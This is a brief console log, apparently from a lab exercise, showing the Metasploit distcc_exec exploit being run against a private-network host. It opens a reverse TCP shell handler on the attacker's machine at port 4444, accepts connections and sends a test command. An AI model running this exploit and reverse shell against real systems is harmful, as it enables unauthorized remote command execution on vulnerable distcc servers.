 msf5 exploit(unix/misc/distcc_exec) > set RhOSTS 192.168.166.129
RhOSTS => 192.168.166.129
msf5 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 192.168.166.131:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo qTVPDHFNIH800Hm3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets